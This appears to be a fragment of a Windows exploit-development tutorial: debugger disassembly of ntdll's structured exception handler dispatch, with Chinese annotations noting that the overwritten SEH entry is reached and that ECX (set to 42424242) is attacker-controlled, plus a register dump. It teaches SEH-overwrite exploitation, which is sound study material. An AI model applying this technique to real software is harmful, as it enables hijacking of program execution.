 L E M T W H C / K B R ... S
77F79BA2 . FFD1 CALL ECX
77F79BA4 . 64:8B25 000000 MOV ESP,DWORD PTR FS:[0]
77F79BAB . 64:8F05 000000 POP DWORD PTR FS:[0]
77F79BB2 . 8BE5 MOV ESP,EBP
77F79BB4 . 5D POP EBP
77F79BB5 . C2 1400 RETN 14
77F79BB8 . 8B4C24 04 MOV ECX,DWORD PTR SS:[ESP+4]
77F79BBC . F741 04 060000 TEST DWORD PTR DS:[ECX+4],6
77F79BC3 . B8 01000000 MOV EAX,1
77F79BC8 . 75 12 JNZ SHORT ntdll.77F79BDC
77F79BCA . 8B4C24 08 MOV ECX,DWORD PTR SS:[ESP+8]
77F79BCE . 8B5424 10 MOV EDX,DWORD PTR SS:[ESP+10]
第二次调用SEH，正好是我们覆盖掉的
入口，ecx的值是我们可以控制的
寄存器 (FPU)
EAX 00000000
ECX 42424242
EDX 77F79BB8 ntdll.77F79BB8
EBX 00000000
ESP 0011ADE8
EBP 0011AE04
ESI 00000000
EDI 00000000
EIP 77F79BA2 ntdll.77F79BA2
C 0 ES 0023 32位 0(FFFFFFFF)